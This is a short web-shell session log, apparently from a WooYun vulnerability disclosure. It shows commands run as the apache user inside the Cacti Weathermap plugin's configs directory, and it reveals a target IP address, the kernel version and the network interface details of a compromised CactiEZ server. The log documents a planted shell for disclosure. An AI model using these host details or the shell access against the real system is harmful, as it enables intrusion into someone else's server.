 220.113.3.38
220.113.3.38
[*] 基本信息 [  Linux CactiEZ.local 2.6.32-71.el6.x86_64 #1 SMP Fri May 20 03:51:51 BST 2011 x86_64(apache) ]
[/var/www/html/plugins/weathermap/configs/]$ whoami
apache
[/var/www/html/plugins/weathermap/configs/]$ ifconfig
eth1 Link encap:Ethernet HWaddr 00:0C:29:EF:B4:3C
inet addr:200.1.1.1 Bcast:200.1.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feef:b43c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9213873 errors:14 dropped:16 overruns:0 frame:0
TX packets:6945948 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1500051827 (1.3 GiB) TX bytes:1669722651 (1.5 GiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:292540 errors:0 dropped:0 overruns:0 frame:0
TX packets:292540 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27445945 (26.1 MiB) TX bytes:27445945 (26.1 MiB)
[/var/www/html/plugins/weathermap/configs/]$
www.wooyun.org